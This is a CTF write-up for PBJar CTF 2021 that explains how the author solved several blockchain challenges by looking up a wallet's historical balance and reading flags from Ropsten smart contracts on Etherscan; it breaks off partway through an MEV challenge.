PBJar CTF 2021 Writeup
Misc
TechLead
Infamous YouTuber, and ex-Google / ex-Facebook TechLead found a quick way to make a few million dollars of a crypto scam (as a millionare). He created the ERC-20 token Million (MM), and started promoting it on his social media platforms. The deployer address of the Million token smart contract is the personal address of TechLead, what is the highest historical Ethereum balance of his personal address?
Million Token: https://coinmarketcap.com/currencies/million/
Flag format: flag{0.006942069420}
Created by bruh.
A majority of the challenges in the Misc category were about blockchain so get ready for some block investigation. For Techlead we are asked to find the highest ETH balance of Techlead’s wallet. To start, I began with a quick google search to see if their wallet address popped up.


Sure enough, the third link down had an etherscan link to a wallet. On the etherscan page there is confirmation that this is probably the right address.
Now we just needed to find the highest balance. Luckily, etherscan has an analytics tab that displays things like highest and lowest values.

This wallet had a historical high of 1.4625790953780384 ETH in it. All that’s left was to try the flag.
flag{1.4625790953780384}
And success! The flag worked and the challenge was complete.
readFlag1
The address of my new smart contract is 0xf0674CD7D1C0c616063a786E7d1434340E09BadD, the flag is inside it, and the code is published on Etherscan.
Important: This smart contract is on Ropsten
Created By: bruh.
The goal of this next challenge is to retrieve the flag from a smart contract on the Ropsten test net. The first step was to look up 0xf0674CD7D1C0c616063a786E7d1434340E09BadD on ropsten etherscan.

Next, I examined the contract further in the “Contract” tab to see if there were any more details.
Among the extra details, there is the source code and ABI for the contract. And just like the description said the flag was right there in the code.
flag{etherscan_S0urc3_c0de}
readFlag2
I have republished the previous the contract at 0x585C403bC5c7eb62BF3630c7FeF1F837603bA866, but this time >no source code for you this time. Luckily, the ABI of the smart contract is the same as the previous one. >Figure out how to “get()” the flag.
Important: This smart contract is on Ropsten
Created By: bruh.
Part 2 of this set of readFlag challenges asks us to “get()” the flag from the smart contract. A few important details are provided as well. First, obviously, the smart contract address. Second, that the ABI (Application Binary Interface) is the same as the previous challenge. On that second note, here is the previous challenge’s ABI:
[{"inputs":[],"name":"get","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}]
From how I understand it, the ABI is the smart contract equivalent of an API. So from here I found 2 ways to proceed, 1) create a script using web3.js and call get() from the ABI, 2) Use a site like https://justsmartcontracts.dev/#/ to do the call for me. I had no idea how to make a script for this one so I chose option 2.

The smart contracts site requires 2 pieces of information to work: an address and an ABI, which is exactly what we have. From here it was as simple as adding a contract and inputting the details, remembering to set the network id to Ropsten.

Next to look at the fruits of our labour.

In the “Properties” tab we can see the result of a get() call, the flag.
flag{web3js_plus_ABI_equalls_flag}
readFlag3
0xe2a9e67bdA26Dd48c8312ea1FE6a7C111e5D7a7A
Important: This smart contract is on Ropsten
Created By: bruh.
This is the final challenge in this set of readFlag challenges and the goal of this one is a bit ambiguous compared to the last. We are given another smart contract address and need to find the flag somewhere in it. I began by checking it out on the Ropsten etherscan.

The contract is fairly similar to readFlag1 in terms of details. However, there are a few more sections.

The few extra sections provide more details on the contract code and execution. Most importantly, inside “Constructor Arguments” there are encoded and decoded function arguments. One of which is the flag.
flag{s3t_by_c0nstructor}
MEV
The miner of Block #12983883 on the Ethereum Blockchain partakes in the common practice of MEV. What is the exact amount of Ether that was transfered to the miner as a bribe from the transaction that was included first in this block?
Info about MEV: https://ethereum.org/en/developers/docs/mev/
Flag format: flag{0.006942069420}
Created By: bruh.
MEV is a challenge with to examine an ETH miner to find a “bribe” of sorts. We are given a block number where this all takes place as well as a link to information about MEV.
>Maximal (formerly "miner") extractable value (MEV) refers to the maximum value that can be
>extracted from block production in excess of the standard block reward and gas fees by
>including, excluding, and changing the order of transactions in a block.
With MEV the miner has control over what is/isn’t allowed on the block and the order of transactions. This means the miner could order a transaction first if they were “inclined” to. With this in mind, I went on to examine the block.

Since there didn’t appear to be anything referring to an obvious “bribe” on the main page, I moved on to check the transactions on the block.
